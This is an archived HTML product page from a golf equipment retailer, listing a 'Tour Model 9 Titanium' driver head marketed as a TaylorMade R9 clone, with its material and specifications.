

--- FILE ---
content_type: text/html
request_url: https://www.proseriesgolf.com/woods/detailwoods.php?Prodnum=3264&topic=Tour%20Model%209%20Titanium
body_size: 39095
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Tour Model 9 Titanium | Comp To Taylor Made®Tour Model 9 Titanium | Comp To Taylor Made®</title>
<meta name="description" content="Designer, manufacturer and seller of golf equipments. Find high quality golf components and parts or order us to build it for you based on your specific need.">
<meta name="keywords" content="TaylorMade Clones, Clone Golf Clubs, Custom Golf Clubs">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link href="/PSG.css" rel="stylesheet" type="text/css">
<style type="text/css">

	</style>
	<script type="text/javascript" src="/menu.js" type="text/javascript">
	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63310165-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="canonical" href="http://www.proseriesgolf.com/" />

 <script type="text/javascript" src="/jquery-1.2.6.js"></script>

</head>

<body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" bgcolor="#B7D5E5" >
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr align="center">
<td align="center">



<table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED" style="background: #F8F8ED url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x 0px 100px; border:1px solid #216CA3;">
  <tr>
    <td>


    <table border="0" cellspacing="0" cellpadding="0" background="/skinImages/hack-chunk.jpg"><tr><td>
 <!--HEAD--><table border="0" cellpadding="0" cellspacing="0" width="794">
  <tr>
   <td rowspan="3"><a href="/"><img name="PSG_Header_Logo" src="/skinImages/PSG_Header_Logo.jpg" width="273" height="88" border="0" alt=""></a></td>
   <td colspan="11"><img name="PSG_Header_Top" src="/skinImages/PSG_Header_Top.jpg" width="521" height="33" border="0" alt=""></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="33" border="0" alt=""></td>
  </tr>
  <tr>
   <td colspan="2"><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Woods1','','/skinImages/PSG_Header_Woods1_f2.jpg',1);"><img name="PSG_Header_Woods1" src="/skinImages/PSG_Header_Woods1.jpg" width="115" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WS" src="/skinImages/PSG_Header_WS.jpg" width="16" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Irons1','','/skinImages/PSG_Header_Irons1_f2.jpg',1);"><img name="PSG_Header_Irons1" src="/skinImages/PSG_Header_Irons1.jpg" width="112" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IS" src="/skinImages/PSG_Header_IS.jpg" width="14" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedges1','','/skinImages/PSG_Header_Wedges1_f2.jpg',1);"><img name="PSG_Header_Wedges1" src="/skinImages/PSG_Header_Wedges1.jpg" width="121" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WeS" src="/skinImages/PSG_Header_WeS.jpg" width="19" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Putters1','','/skinImages/PSG_Header_Putters1_f2.jpg',1);"><img name="PSG_Header_Putters1" src="/skinImages/PSG_Header_Putters1.jpg" width="124" height="42" border="0" alt=""></a></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="42" border="0" alt=""></td>
  </tr>
  <tr>
   <td><a href="/list.php?p=woods&topic=Component Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_WoodComp','','/skinImages/PSG_Header_WoodComp_f2.jpg',1);"><img name="PSG_Header_WoodComp" src="/skinImages/PSG_Header_WoodComp.jpg" width="71" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wood_cust','','/skinImages/PSG_Header_Wood_cust_f2.jpg',1);"><img name="PSG_Header_Wood_cust" src="/skinImages/PSG_Header_Wood_cust.jpg" width="44" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_wood_iron_space" src="/skinImages/PSG_Header_wood_iron_space.jpg" width="16" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=irons&topic=Golf Iron Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcomp','','/skinImages/PSG_Header_Ironcomp_f2.jpg',1);"><img name="PSG_Header_Ironcomp" src="/skinImages/PSG_Header_Ironcomp.jpg" width="67" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcust','','/skinImages/PSG_Header_Ironcust_f2.jpg',1);"><img name="PSG_Header_Ironcust" src="/skinImages/PSG_Header_Ironcust.jpg" width="45" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IronWespace" src="/skinImages/PSG_Header_IronWespace.jpg" width="14" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=wedges&topic=Custom Golf Wedge Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecomp','','/skinImages/PSG_Header_Wedgecomp_f2.jpg',1);"><img name="PSG_Header_Wedgecomp" src="/skinImages/PSG_Header_Wedgecomp.jpg" width="75" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecust','','/skinImages/PSG_Header_Wedgecust_f2.jpg',1);"><img name="PSG_Header_Wedgecust" src="/skinImages/PSG_Header_Wedgecust.jpg" width="46" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WedPutspace" src="/skinImages/PSG_Header_WedPutspace.jpg" width="19" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=putters&topic=Golf Putter Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercomp','','/skinImages/PSG_Header_Puttercomp_f2.jpg',1);"><img name="PSG_Header_Puttercomp" src="/skinImages/PSG_Header_Puttercomp.jpg" width="74" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercust','','/skinImages/PSG_Header_Puttercust_f2.jpg',1);"><img name="PSG_Header_Puttercust" src="/skinImages/PSG_Header_Puttercust.jpg" width="50" height="13" border="0" alt=""></a></td>

  </tr>
</table><!--HEAD-->

    </td>
    <td><img src="/skinImages/side-extender.jpg"></td>
    </tr>
    </table>

</td>
  </tr>
  <tr>
    <td background="/skinImages/ProSeriesGolf_NavBG.jpg"><!-- MENU -->
	<div id="dhtmlgoodies_menu">
	<ul>
		<li><a href="#">Golf Clubs</a>
			<ul>
				<li><a href="/list.php?p=woodscust&topic=Custom%20Golf%20Woods">Woods</a></li>
				<li><a href="/list.php?p=ironscust&topic=Custom%20Golf%20Irons">Irons</a></li>
				<li><a href="/list.php?p=wedgescust&topic=Custom%20Golf%20Wedges">Wedges</a></li>
				<li><a href="/list.php?p=putterscust&topic=Custom%20Golf%20Putters">Putters</a></li>
				<li><a href="/list.php?p=utilscust&topic=Custom%20Golf%20Utility%20Clubs">Hybrids</a></li>
				<li><a href="/list.php?p=csets&topic=Complete%20Golf%20Sets">Complete Golf Sets</a></li>
				<li><a href="/list.php?p=jsets&topic=Junior%20Golf%20Sets">Junior Golf Sets</a></li>
				<li><a href="#">Drop</a>
					<ul>
						<li><a href="#">Prices</a></li>
						<li><a href="#">White sheets</a></li>
						<li><a href="#">User manuals</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Golf Components</a>
			<ul>
				<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Woods&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
					<ul>
						<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Show All</a></li>
						<li><a href="/list.php?p=woods&type=Maraging%20Woods&topic=Maraging%20Golf%20Wood%20Components">Maraging</a></li>
						<li><a href="/list.php?p=woods&type=Titanium%20Woods&topic=Titanium%20Golf%20Wood%20Components">Titanium</a></li>
						<li><a href="/list.php?p=woods&type=Stainless%20Woods&topic=Stainless%20Steel%20Golf%20Wood%20Components">Stainless</a></li>
					</ul>
				</li>
				<li><a href="/list.php?p=irons&topic=Iron%20Golf%20Components">Irons</a></li>
				<li><a href="/list.php?p=wedges&topic=Wedge%20Golf%20Components">Wedges</a>	</li>
				<li><a href="/list.php?p=putters&topic=Putter%20Golf%20Components">Putters</a>	</li>
				<li><a href="/list.php?p=utils&topic=Utility%20Golf%20Components">Hybrids</a></li>
			</ul>
		</li>
		<li><a href="#">Grips</a>
			<ul>
				<li><a href="/list.php?p=grips&topic=Show%20All%20Golf%20Grips">Show All</a></li>
				<li><a href="/list.php?p=grips&type=putter&topic=Golf%20Putter%20Grips">Putter Grips</a></li>
				<li><a href="/list.php?p=grips&type=Ladies&topic=Lady%20Golf%20Grips">Ladies Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mens%20Standard&topic=Men%20Golf%20Grips">Mens Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mid%20Size&topic=Mid-Size%20Golf%20Grips">Mid-Size Grips</a></li>
				<li><a href="/list.php?p=grips&type=Over%20Size&topic=Over Sized Golf Grips">Oversized Grips</a></li>
				<li><a href="/list.php?p=shafts&topic=Show%20All%20Golf%20Grips">By Brand</a>
                                     <ul>

						<li><a href="/list.php?p=grips&filterbrand=Avon&topic=Avon">Avon</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Big%20Lite%20Putter&topic=Show%20by%20Brand%20-%20Big%20Lite%20Putter">Big Lite Putter</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Callaway&topic=Callaway">Callaway</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Cleveland Golf&topic=Cleveland Golf">Cleveland Golf</a></li>
							<li><a href="/list.php?p=grips&filterbrand=Cobra&topic=Cobra">Cobra</a></li>
<li><a href="/list.php?p=grips&filterbrand=Durometer&topic=Durometer">Durometer Grips</a></li>					<li><a href="/list.php?p=grips&filterbrand=Feel Golf&topic=Feel%20Golf">Feel Golf</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Gazeley&topic=Gazeley">Gazeley</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Golf Pride&topic=Golf%20Pride">Golf Pride</a></li>
		<li><a href="/list.php?p=grips&filterbrand=Goodyear&topic=Goodyear">Goodyear</a></li>
	  <li><a href="/list.php?p=grips&filterbrand=Hank%20Haney&topic=Hank Haney">Hank Haney</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Integra&topic=Integra">Integra</a></li>
			<li><a href="/list.php?p=grips&filterbrand=Lamkin&topic=Lamkin">Lamkin</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Medallist&topic=Medallist">Medallist</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Mizuno&topic=Mizuno">Mizuno</a></li>
<li><a href="/list.php?p=grips&filterbrand=Never%20Bend&topic=Never Bend">Never Bend</a></li>
 <li><a href="/list.php?p=grips&filterbrand=Nike&topic=Nike">Nike</a></li>
  <li><a href="/list.php?p=grips&filterbrand=Odyssey&topic=Odyssey">Odyssey</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Ping&topic=Ping">Ping</a></li>
                                          <li><a href="/list.php?p=grips&filterbrand=Pro Line&topic=Pro%20Line">Pro Line</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Sharpro&topic=Sharpro">Sharpro</a></li>
	<li><a href="/list.php?p=grips&filterbrand=SuperStroke&topic=SuperStroke">SuperStroke</a></li>
<li><a href="/list.php?p=grips&filterbrand=TACKI%20MAC&topic=Show%20by%20Brand%20-%20TACKI%20MAC">TACKI MAC</a></li>
					<li><a href="/list.php?p=grips&filterbrand=TaylorMade&topic=TaylorMade">TaylorMade</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Tiger%20Shark&topic=Show%20by%20Brand%20-%20Tiger%20Shark">Tiger Shark</a></li>


 			<li><a href="/list.php?p=grips&filterbrand=Tiger Sports&topic=Tiger Sports">Tiger Sports</a></li>
						<li><a href="/list.php?p=grips&filterbrand=UST&topic=UST">UST</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Winn&topic=Winn">Winn</a></li>
		</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Shafts</a>
			<ul>
				<li><a href="/list.php?p=shafts&topic=Golf%20Shafts">Show All</a></li>
				<li><a href="/list.php?p=shafts&type=Graphite%20Shafts&topic=Golf%20Graphite%20Shafts">Graphite Shafts</a></li>
				<li><a href="/list.php?p=shafts&type=Steel%20Shafts&topic=Steel%20Golf%20Shafts">Steel Shafts</a></li>
				<li><a href="/list.php?p=shafts&topic=All%20Golf%20Shafts">By Brand</a>
				     <ul>
						<li><a href="/list.php?p=shafts&brand=AccuFLEX&topic=AccuFlex%20Shafts">AccuFLEX</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=AeroTech&topic=AeroTech">AeroTech</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Aldila&topic=Aldila">Aldila</a></li>
	<li><a href="/list.php?p=shafts&filterbrand=BOOMStik Shafts&topic=Show by Brand - BOOMStik Shafts">BOOMStik Golf</a></li>
					<li><a href="/list.php?p=shafts&filterbrand=Fujikura&topic=Fujikura">Fujikura</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Grafalloy&topic=Grafalloy">Grafalloy</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Graphite%20Design&topic=Graphite%20Design">Graphite Design</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Harrison&topic=Show%20by%20Brand%20-%20Harrison">Harrison</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=I Drive&topic=Show%20by%20Brand%20-%20I%20Drive">I Drive</a></li>
              <li><a href="/list.php?p=shafts&brand=Integra&topic=Integra%20Shafts">Integra MOI</a></li>
                                  <li><a href="/list.php?p=shafts&filterbrand=MCS&topic=Show%20by%20Brand%20-%20MCS">MCS &nbsp(Multi Control System)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Penley&topic=Show%20by%20Brand%20-%20Penley">Penley</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Royal%20Precision&topic=Show%20by%20Brand%20-%20Royal%20Precision">Royal Precision</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Steel%20Technology&topic=Show%20by%20Brand%20-%20Steel%20Technology">STS &nbsp(Steel Technology Series)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=STULZ&topic=Show%20by%20Brand%20-%20STULZ">STULZ</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=True%20Temper&topic=Show%20by%20Brand%20-%20True%20Temper">True Temper</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=UST&topic=Show%20by%20Brand%20-%20UST">UST</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Bags/Travel</a>
			<ul>
				<li><a href="/list.php?p=bags&topic=Golf%20Stand%20Bags">Stand Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Carry%20Bags">Carry Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Cart%20Bags">Cart Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Staff%20Bags">Staff Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Bag%20Accessories">Bag Accessories</a></li>
				<li><a href="/list.php?p=bags&topic=Womens%20Golf%20Bags">Women's Golf Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Bags">Travel Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Accessories">Travel Accessories/Luggage</a></li>
				<li><a href="/list.php?p=bags&topic=Junior%20Golf%20Bags">Juniors Bags</a></li>
			</ul>
		</li>
		<li><a href="#">Accessories</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=headcovers&topic=Golf%20Club%20Head%20Covers">Head Covers</a></li>
				<li><a href="/list.php?p=acc&acctype=ballret&topic=Golf%20Ball%20Retrievers">Ball Retrievers</a></li>
				<li><a href="/list.php?p=acc&acctype=coolers&topic=Golf%20Coolers">Coolers</a></li>
				<li><a href="/list.php?p=acc&acctype=tools&topic=Golf%20Markers%20and%20Repair%20Tools">Repair Tools/Markers</a></li>
				<li><a href="/list.php?p=acc&acctype=towels&topic=Golf%20Bag%20Towels">Towels</a></li>
				<li><a href="/list.php?p=acc&acctype=collectibles&topic=Golf%20Collectibles">Collectibles</a></li>
				<li><a href="/list.php?p=acc&acctype=poker&topic=Golf%20and%20Casino">Poker and Casino</a></li>
			</ul>
		</li>
		<li><a href="#">Training</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=mats&topic=Golf%20Training%20Mats">Training Mats</a></li>
				<li><a href="/list.php?p=acc&acctype=nets&topic=Golf%20Training%20Nets">Training Nets</a></li>
				<li><a href="/list.php?p=acc&acctype=practiceaids&topic=Golf%20Practice%20Aids">Practice Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=puttingaids&topic=Golf%20Putting%20Aids">Putting Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=swingtrainers&topic=Golf%20Swing%20Trainers">Swing Trainers</a></li>
			</ul>
		</li>
		<li><a href="#">Clubmaking Supplies</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=tape&topic=Club%20Making%20Supplies%20Tape">Golf Tape</a></li>
				<li><a href="/list.php?p=acc&acctype=epoxy&topic=Golf%20Making%20Epoxy">Golf Epoxy</a></li>
				<li><a href="/list.php?p=acc&acctype=Ferrules&topic=Golf%20Ferrules">Ferrules</a></li>
	 <li><a href="/list.php?p=acc&acctype=gripping%20supplies&topic=Golf%20Gripping%20Supplies">Gripping Supplies</a></li>
		</ul>
		</li>
	</ul>
	</div>



<!-- /MENU --></td>
  </tr>
  <tr>
    <td><table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED">
  <tr>
          <td width="128"valign="top" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
<table width="128" border="0" cellspacing="0" cellpadding="0" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
              <tr>
                <td width="128"><img src="/skinImages/ProSeriesGolf_LeftNavHead.jpg" width="128" height="26"></td>
              </tr>
              <tr valign="top">
                <td><!--side-->
				    <span class=column>Search</span></br>
					<form action="search.php" method="get">
					<input name="where" type="text" size="15" maxlength="20" /><br><input type="hidden" value="Search ProSeriesGolf" name="topic"><INPUT TYPE="image" SRC="/img/search-ProSeriesGolf.jpg" HEIGHT="35" WIDTH="121" BORDER="0" ALT="Submit Form">
					</form>

					<p>
						&nbsp;&nbsp;&nbsp;<b>734-306-7911</b>
					</p>
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/list.php?p=acc&topic=Pro%20Series%20Golf%20|%20Golf%20Accessories" class=column>Accessories</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/news/?topic=Pro%20Series%20Golf%20News%20Articles%20" class=column>In The News</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/golftalk/?topic=Product%20Feedback" class=column>Product Feedback</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?topic=Pro%20Series%20Golf%20Tips"  class=column>Golf Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?author=Barry Goldstein&&topic=Golf%20Tips%20by%20Barry%20Goldstein"  class=column>Tips by Barry G.</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tech/?topic=Pro%20Series%20Golf%20Tech%20Tips" class=column>Tech Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Loyalty&&topic=Pro%20Series%20Golf%20Customer%20Loyalty%20Program" class=column>Customer Loyalty</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Foundry&topic=Pro%20Series%20Golf%20Foundry%20Program" class=column>Foundry Program</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Profit&topic=Pro%20Series%20Golf%20Pro-Fit%20System" class=column>Pro-Fit System</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Shipping&topic=Pro%20Series%20Golf%20Shipping%20Prices" class=column>Shipping Prices</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=DropShip&topic=Drop%20Ship%20Information" class=column>Drop Shipping</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/order/?topic=Pro%20Series%20Golf%20Order%20Tracking" class=column>Order Tracking</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Service&topic=Contact%20Pro%20Series%20Golf" class=column>Contact Us</A></td>
					</tr>
					<tr valign="top">
										  <td colspan=2><br><a href="/cart.php?topic=Pro%20Series%20Golf%20Shopping%20Cart "><img src="/skinImages/Side_cart.gif" alt="" width="110" height="16" border="0"></a><br>
											<a href="/mail/?topic=Pro%20Series%20Golf%20Newsletter"><img src="/skinImages/side_mailinglist.gif"  alt="" width="118" height="16" border="0"></a>
										  </td>
					</tr>
					</table>


					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=L&topic=Pro%20Series%20Golf%20Specials%20For%20Lefties" class=column>For Lefties</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=G&topic=Pro%20Series%20Golf%20Specials%20For%20Ladies" class=column>For Ladies</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=J&topic=Pro%20Series%20Golf%20For%20Juniors" class=column>For Juniors</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=D&topic=Pro%20Series%20Golf%20For%20Long%20Drivers" class=column>Long Drivers</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=S&topic=Pro%20Series%20Golf%20Specialty%20Shafts" class=column>Specialty Shafts</A></td>
					</tr>
					</table>		<br>
					<center>
					<a href="http://newsletters.dynamitedashboard.com/signup.php?cd=5376&ld=13" target="_blank"><img  alt="Subscribe to newsletter" src="/img/join-a-golf-newsletter.jpg" border=0></a>
					<br/><br/>
					<img src="/img/site-metrics.gif" border="0">
					</center>
				<!--side--></td>

              </tr>
              <tr>

            </table>
			<!--secure lock-->
			


			</td>
          <td width="700" valign="top" bgcolor="#F8F8ED" style="background: url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x">
		  <table border=0 cellspacing="5"><tr><td>
	<H1><a href="http://www.proseriesgolf.com/woods/detailwoods.php?Prodnum=3264&topic=Tour%20Model%209%20Titanium" class=redbig>Tour Model 9 Titanium | Comp To Taylor Made®</a></H1><br>




<table width="574" border="0" cellspacing="0" cellpadding="0">


              <tr>

                <td>

                  <table width="574" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="102" valign=top><img src="/img/tour_model_9_taylormade_r9_clone.jpg" ></td>

                      <td width="472" valign="top"><span class=medtext>&nbsp;&nbsp;&nbsp;<font face="arial" size=2> <br><br>The new <b>Tour Model 9 Titanium (TaylorMade R9 Driver Clone)</b> uses <b>Moveable Weight Technology</b> to change the CG (center of gravity) location to affect side-to-side flight by up to 35 yards.<br><br>

Inverted cone geometry in a classic head shape helps to ensure fast ball speed and big distance even on off-center hits while offering both traditional and modern lines in a stunning driver head.<br><br>


New classic clubhead shape combines super-high MOI and easy-launching CG position 
<br><br><b>Compare to TaylorMade R9™ Golf Driver</b><br><br><li><b>Material:</b> 15-3-3-3 Beta-Titanium
</li><li><b>Face Thickness:</b> 2.8mm - 2.3mm</li>
<li><b>Finish:</b> Metallic Black</li>
<li><b>Face Angle:</b> Square</li>
<li><b>Hosel Depth:</b> 38mm</li>
<li><b>Bulge/Roll:</b> 11"/11"
<li><b>Diameter:</b> .335 Parallel Tip 
</li> <li><b>Picture:</b> <a href="/img/tour_model_9_taylormade_r9_clone.gif"><b>Expanded View</b></a></li>
